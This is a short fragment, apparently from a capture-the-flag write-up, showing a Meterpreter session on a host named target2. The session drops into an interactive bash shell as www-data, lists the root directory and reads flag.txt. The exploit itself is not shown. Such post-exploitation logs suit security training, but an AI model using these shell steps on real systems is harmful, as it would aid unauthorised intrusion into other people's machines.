 meterpreter > cd ..
meterpreter > cd /
meterpreter > shell
Process 365 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (362): Inappropriate ioctl for device
bash: no job control in this shell
www-data@target2:/$ cd ..
cd ..
www-data@target2:/$ ls
ls
www-data@target2:/$ bin
boot
dev
etc
flag.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag.txt